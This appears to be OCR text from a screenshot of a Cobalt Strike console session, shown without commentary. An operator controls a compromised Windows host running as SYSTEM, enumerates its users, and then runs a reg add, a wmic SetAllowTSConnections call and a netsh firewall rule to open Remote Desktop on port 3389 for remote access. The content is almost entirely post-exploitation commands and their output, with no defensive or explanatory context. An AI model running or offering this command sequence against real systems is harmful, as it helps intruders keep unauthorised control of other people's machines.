 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) AboutMe OLa-Tools
external internal listener user computer note process pid arch last
52.83.7.5 10.0.10.4 1 SYSTEM * WIN-1NEF5K2CEAQ 2.exe 3032 x64 17ms
事件日志 X 监听器 X Beacon 10.0.10.4@3032 X
01/15 11:54:32 [*] Tasked beacon to become interactive
01/15 11:55:18 [+] host called home, sent: 32 bytes
01/15 11:55:26 beacon> shell whoami
01/15 11:55:26 [*] Tasked beacon to run: whoami
01/15 11:55:26 [+] host called home, sent: 37 bytes
01/15 11:55:26 [+] received output:
nt authority\system
01/15 11:58:24 beacon> net user
01/15 11:58:24 [*] Tasked beacon to run net user on localhost
01/15 11:58:24 [+] host called home, sent: 105057 bytes
01/15 11:58:26 [+] received output:
Users for \\localhost:
Administrator (admin)
Guest
xiaole (admin)
01/15 11:58:41 beacon> shell reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f
01/15 11:58:41 [*] Tasked beacon to run: reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f
01/15 11:58:41 [+] host called home, sent: 152 bytes
01/15 11:58:41 [+] received output:
操作成功完成。
01/15 11:58:46 beacon> shell wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
01/15 11:58:46 [*] Tasked beacon to run: wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
01/15 11:58:46 [+] host called home, sent: 107 bytes
01/15 11:58:48 [+] received output:
Executing (\\WIN-1NEF5K2CEAQ\ROOT\CIMV2\TerminalServices:Win32_TerminalServiceSetting.ServerName="WIN-1NEF5K2CEAQ")->SetAllowTSConnections()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ReturnValue = 0;
};
01/15 11:58:53 beacon> shell netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
01/15 11:58:53 [*] Tasked beacon to run: netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
01/15 11:58:53 [+] host called home, sent: 136 bytes
01/15 11:58:59 [+] received output:
确定。
[WIN-1NEF5K2CEAQ] SYSTEM */3032 (x64) last: 17ms
beacon>